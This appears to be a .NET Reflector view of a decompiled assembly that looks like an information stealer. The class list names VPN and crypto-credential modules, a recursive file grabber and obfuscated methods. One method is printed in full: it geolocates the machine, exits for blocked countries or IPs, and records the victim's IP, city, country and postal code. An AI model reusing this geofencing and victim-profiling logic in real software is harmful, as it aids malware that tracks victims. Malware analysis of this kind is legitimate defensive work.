 .NET Reflector 11.1 Trial - 9 days remaining
File Edit View Tools Help
C# Latest Use the old decompilation engine
Search Object Browser (Ctrl-F);
OpenUpdate
OpenVPNRule
OsCrypt
Program
Base Types
<>c__DisplayClass1_0
Execute(EntryPoint) : Void
Main(String[]) : Void
SeenBefore() : Boolean
ProtonVPNRule
RecordHeaderField
RecoursiveFileGrabber
ResultFactory
Base Types
<>c__DisplayClass1_0
ParsingStep
.cctor()
a03md9ajsd(ScanningArgs, ref ScanResult) : Void
AKSFD8H23(ScanningArgs, ref ScanResult) : Void
asdk8jasd(ScanningArgs, ref ScanResult) : Void
asdk9345asd(ScanningArgs, ref ScanResult) : Void
asdkadu8(ScanningArgs, ref ScanResult) : Void
askd435(ScanningArgs, ref ScanResult) : Void
sdf934asd(ScanningArgs, ref ScanResult) : Void
sdfi35sdf(ScanningArgs, ref ScanResult) : Void
sdfo8n234(ScanningArgs, ref ScanResult) : Void
sdi845sa(ScanningArgs, ref ScanResult) : Void
sl9HSDF234(ScanningArgs, ref ScanResult) : Boolean
аловй(ScanningArgs, ref ScanResult) : Void
ащы9р34(ScanningArgs, ref ScanResult) : Void
вал93тфыв(ScanningArgs, ref ScanResult) : Void
вашу0л34(ScanningArgs, ref ScanResult) : Void
public static void AKSFD8H23(ScanningArgs settings, ref ScanRes
Declaring Type: ResultFactory
Assembly: Meint, Version=0.0.0.0
R...ScanningArgs, ref ScanResult) : Void
public static void AKSFD8H23(ScanningArgs settings, ref ScanResult result)
{
bool flag1;
bool flag2;
GeoInfo info = GeoHelper.Get();
info.IP = string.IsNullOrWhiteSpace(info.IP) ? "UNKNOWN" : info.IP;
info.Location = string.IsNullOrWhiteSpace(info.Location) ? "UNKNOWN" : info.Location;
info.Country = string.IsNullOrWhiteSpace(info.Country) ? "UNKNOWN" : info.Country;
info.PostalCode = string.IsNullOrWhiteSpace(info.PostalCode) ? "UNKNOWN" : info.PostalCode;
List<string> blockedCountry = settings.BlockedCountry;
if (blockedCountry != null)
{
flag1 = blockedCountry.Count > 0;
}
else
{
List<string> local1 = blockedCountry;
flag1 = false;
}
if (flag1 && settings.BlockedCountry.Contains(info.Country))
{
Environment.Exit(0);
}
List<string> blockedIP = settings.BlockedIP;
if (blockedIP != null)
{
flag2 = blockedIP.Count > 0;
}
else
{
List<string> local2 = blockedIP;
flag2 = false;
}
if (flag2 && settings.BlockedIP.Contains(info.IP))
{
Environment.Exit(0);
}
result.IPv4 = info.IP;
result.City = info.Location;
result.Country = info.Country;
result.ZipCode = info.PostalCode;
}